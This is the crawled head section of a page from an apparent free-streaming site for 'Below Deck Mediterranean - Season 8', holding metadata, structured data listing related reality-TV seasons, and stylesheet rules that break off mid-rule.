

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/below-deck-mediterranean-season-8-1630855955/
body_size: 26632
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Below Deck Mediterranean - Season 8 For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Below Deck Mediterranean - Season 8 For Free Online | 123movies.com"><meta name=twitter:title content="Watch Below Deck Mediterranean - Season 8 For Free Online | 123movies.com"><meta itemprop=name content="Watch Below Deck Mediterranean - Season 8 For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content><meta itemprop=description content><meta property="og:description" content><meta name=twitter:description content><base href=https://123moviesfun.is/movie/below-deck-mediterranean-season-8-1630855955/><link rel=canonical href=https://123moviesfun.is/movie/below-deck-mediterranean-season-8-1630855955/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/below-deck-mediterranean-season-8-1630855955/"><meta name=twitter:url content="https://123moviesfun.is/movie/below-deck-mediterranean-season-8-1630855955/"><meta property="og:url" content="https://123moviesfun.is/movie/below-deck-mediterranean-season-8-1630855955/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/below-deck-mediterranean-season-8-1630855955.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/below-deck-mediterranean-season-8-1630855955.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/below-deck-mediterranean-season-8-1630855955.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/below-deck-mediterranean-season-8-1630855955.jpg"><meta property="og:updated_time" content=2023-12-19T14:58:01Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Below Deck Mediterranean - Season 8 for Free Online | 123movies","description":"","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/below-deck-mediterranean-season-8-1630855955.jpg"],"uploadDate":"2023-12-19","duration":"PT43M0S","embedUrl":""}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/below-deck-mediterranean-season-10-1630859901\/","name":"Below Deck Mediterranean - Season 10","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/below-deck-mediterranean-season-10-1630859901.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mark Cronin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"1630859901"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/below-deck-mediterranean-season-9-1630857345\/","name":"Below Deck Mediterranean - Season 9","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/below-deck-mediterranean-season-9-1630857345.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"87","bestRating":"100","ratingCount":"1630857345"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/below-deck-mediterranean-season-7-1630853745\/","name":"Below Deck Mediterranean - Season 7","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/below-deck-mediterranean-season-7-1630853745.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"1630853745"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/below-deck-mediterranean-season-6-1630851307\/","name":"Below Deck Mediterranean - Season 6","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/below-deck-mediterranean-season-6-1630851307.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"84","bestRating":"100","ratingCount":"1630851307"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/impractical-jokers-season-12-1630860583\/","name":"Impractical Jokers - Season 12","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/impractical-jokers-season-12-1630860583.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Brian Quinn"},{"@type":"Person","name":"Sal Vulcano"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"1630860583"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/rupaul-s-drag-race-season-18-1630860486\/","name":"RuPaul\u0027s Drag Race - Season 18","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/rupaul-s-drag-race-season-18-1630860486.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"RuPaul"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"83","bestRating":"100","ratingCount":"1630860486"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/shark-tank-season-16-1630858656\/","name":"Shark Tank - Season 16","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/shark-tank-season-16-1630858656.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Mark Burnett"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630858656"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/deadliest-catch-season-21-1630860066\/","name":"Deadliest Catch - Season 21","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/deadliest-catch-season-21-1630860066.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Thom Beers"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630860066"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/below-deck-season-12-1630859162\/","name":"Below Deck - Season 12","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/below-deck-season-12-1630859162.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"90","bestRating":"100","ratingCount":"1630859162"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-curse-of-oak-island-season-12-1630858096\/","name":"The Curse of Oak Island - Season 12","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-curse-of-oak-island-season-12-1630858096.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Kevin Burns"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"1630858096"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/rupaul-s-drag-race-season-17-1630858228\/","name":"RuPaul\u0027s Drag Race - Season 17","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/rupaul-s-drag-race-season-17-1630858228.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"RuPaul"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"86","bestRating":"100","ratingCount":"1630858228"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/gold-rush-season-14-1630856055\/","name":"Gold Rush - Season 14","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/gold-rush-season-14-1630856055.jpg","dateCreated":"2018-10-05","aggregateRating":{"@type":"AggregateRating","ratingValue":"95","bestRating":"100","ratingCount":"1630856055"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid 